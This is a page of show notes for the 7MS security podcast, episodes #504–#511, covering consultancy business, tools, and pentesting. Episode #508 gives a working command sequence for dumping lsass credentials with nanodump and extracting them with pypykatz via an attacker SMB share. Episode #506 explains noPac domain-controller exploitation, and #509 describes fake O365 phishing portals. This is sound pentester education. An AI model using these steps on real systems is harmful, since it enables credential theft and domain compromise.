7MS #511: How to Succeed in Business Without Really Crying - Part 10
Today we're continuing our series focused on [owning a security consultancy], talking specifically about: How not to give up on warm sales leads, even if they haven't panned out for 5+ years! Some cool Mac tools that help me manage 7MS - such as Craft and OmniFocus A sneak peek at a SIEM vendor that will soon be featured in an episode of Desperately Seeking a Super SIEM for SMBs
11 Mars 202236min

7MS #510: First Impressions of Tailscale
Today we share some first impressions of Tailscale, a service that advertises itself as "Zero config VPN. Installs on any device in minutes, manages firewall rules for you, and works from anywhere." Is it really that cool and easy? Listen to today's episode to find out!
2 Mars 202242min

7MS #509: Creating Kick-Butt Credential-Capturing Phishing Campaigns - Part 4
Today we revisit our phishing series with a few important updates that help us run our campaigns more smoothly, such as creating a simple but effective fake O365 portal, and being aware that some email systems may "pre-click" malicious links before users ever actually do.
23 Feb 202234min

7MS #508: Tales of Pentest Pwnage - Part 33
Hey friends! We have another fun test of pentest pwnage to share with you today, which is kind of tossed in a blender with some first impressions of ShellcodePack. We were on a bunch of pentests recently where we needed to dump credentials out of memory. We usually skim this article and other dumping techniques, but this time nothing seemed to work. After some discussion with colleagues, we were pointed to nanodump, which I believe is intended for use with Cobalt Strike, but you can compile standalone (or, pro tip: the latest CrackMapExec has nanodump.exe built right into it, you just have to create the folder first. So what I like to do is put nanodump in a folder on my Kali box, get some admin creds to my victim host, and then do something like this: # Windows system: tell your Windows system to trust the victim host you're about to PS into: winrm set winrm/config/client @{TrustedHosts="VICTIM-SERVER"} # Windows system: PowerShell into the victim system Enter-PSSession -computername -Credential domain.com\pwneduser # Kali system: create and share a folder with nanodump.exe in it: sudo mkdir /share sudo python3 /opt/impacket/examples/smbserver.py share /share -smb2support # Victim system: copy nanodump from Kali box to VICTIM-SERVER copy \\YOUR.KALI.IP.ADDRESS\share\nano.exe c:\windows\temp\ # Victim system: get the PID for lsass.exe tasklist /FI "IMAGENAME eq lsass.exe" # Victim system: use nano to do the lsass dump c:\windows\temp\nano.exe --pid x --write c:\windows\temp\toteslegit.log # Victim system: Get the log back to your Kali share copy c:\windows\temp\toteslegit.log \\YOUR.KALI.IP.ADDRSS\share\ # Kali system: "fix" the dump and extract credz with mimikatz! sudo /opt/nanodump/restore_signature.sh winupdates1.log sudo python3 -m pypykatz lsa minidump toteslegit.log -o dump.txt Enjoy delicious passwords and hashes in the dump.txt file!
18 Feb 202246min

7MS #507: Interview with Matthew Warner of Blumira
Today's featured interview is with Matthew Warner, CTO and co-founder of Blumira. We had a great chat about why out-of-the-box Windows logging isn't super awesome, "free" ways to get logging turned up to 11 (Microsoft's audit policy recommendations, sysmon, sysmon modular), as well as how to get better logging in hard-to-reach places like Kerberos. Be sure to also check out Blumira's resources on detecting Kerberoasting and simplifying Windows log collection and ongoing management with Poshim. And please check out the Webinar we did together which demonstrates some common pentest attacks - and how Blumira can detect them!
9 Feb 20221h 10min

7MS #506: Tales of Pentest Pwnage - Part 32
Today's my favorite tale of pentest pwnage (again)! This time we're talking about sAMAccountName spoofing specifically. We also talk about my always-under-construction list of things I try early in a pentest for maximum pwnage: Run PingCastle Do the SharpHound/BloodHound dumps Run the DHCP poisoning module of Responder Check the ms-DS-MachineAccountQuota value in the domain - if its at the default (10), then any user can add machines to the domain. Why is the ability to add machines to the domain important? Because in the case of the sAMAccountName spoofing, if you have a non-domain-joined machine like I do, you need the ability to add a computer object to the domain. Check the Pentestlab.blog article for more info, but essentially, if you have an unpatched domain controller and the ability to add computer objects to the domain, you can pull off the attack. The article goes into crazy good technical detail, and here's my not-so-technical explanation: If I was on a pentest, and the DC was called 7MS-DC01, and I could join a machine to the domain (which as a reminder - ANY user can do if the machine quota value is at the default value of 10), I could rename that machine account to be 7MS-DC01 without the dollar sign, request a TGT for the domain controller's account, then restore the machine name back to what it was before. Now, because the TGT is stored in memory, we can use the S4U2self Kerberos extension to request a service ticket using a domain admin account. And because the original ticket belong to the 7MS-DC01 machine name which now doesn't exist, Kerberos will look for 7MS-DC01$ and will issue the ticket for the requested service. I might've butchered that explanation mom, but I tried my best! TLDL/TLDR: find and exploit these unpatched domain controllers with noPac. Enjoy!
3 Feb 202252min

7MS #505: Pwning Wifi PSKs and PMKIDs with Bettercap
Hey friends, today I talk about the old school way I used to pwn wifi networks, then a more modern way, and then my new favorite way (spoiler alert: I use Bettercap).
28 Jan 202248min

7MS #504: Monitoring All Your Cloud Thingies with UptimeRobot
Hey friends, today we're talking about how to monitor all your cloud thingies (Web servers, mail servers, etc.) with UptimeRobot. And I'm sharing some fun tips to monitor your internal thingies as well - without the use of any extra agent software.
20 Jan 202240min